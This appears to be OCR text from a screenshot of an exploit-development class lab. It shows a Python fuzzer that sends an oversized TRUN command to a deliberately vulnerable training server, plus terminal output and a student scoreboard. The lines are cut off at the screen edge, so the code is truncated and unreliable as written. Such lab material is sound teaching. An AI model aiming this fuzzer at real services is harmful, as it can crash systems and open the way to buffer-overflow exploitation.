 Safari File Edit View History Bookmarks Window Help
73% Sat Oct 31 10:31:47 AM
samsclass.info: Sam Bowne Cla
Introduction to Exploit Develop
ED 308: E
samsclass.info/127/proj/ED308c.htm
On your Debian cloud server, in the Terminal window, type EXIT
Fuzzing the Server
On your Debian cloud server, in a Terminal window, execute this
nano vs-fuzz1
In the nano window, type or paste this code. This is a simple Pyt
and executes a TRUN command with a specified number of "A"
Replace the IP address with the IP address of your Windows ma
#!/usr/bin/python
import socket
server = '10.128.0.10'
sport = 9999
length = int(raw_input('Length of attack: ')
s = socket.socket(socket.AF_INET, socket.SOC
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
GNU nano 2.2.6 File: vs-fuzz1
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999
ssh.cloud.google.com
64 bytes from 10.128.0.4: icmp_seq=2 ttl=128 time=0.307 ms
^C
--- 10.128.0.4 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 2ms
rtt min/avg/max/mdev = 0.307/0.720/1.133/0.413 ms
cnit_123d@deb:~/ED$ nc 10.128.0.4 9999
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
EXIT
GOODBYE
cnit_123d@deb:~/ED$ nano fuzz2.py
ment
0
0
5
5
0
0
3
0
0
Diswell
Ivanka Trump _ED 201.2_
Diswell _ED 103.2.1_
Ramona _ED 200.1_
b0r4t _ED 102.5_
ad _ED 103.2.3_
URKELBandito _ED 102.2_
URKELBandito _ED 102.3_
URKELBandito _ED 102.4_
ad _ED 103.2.4_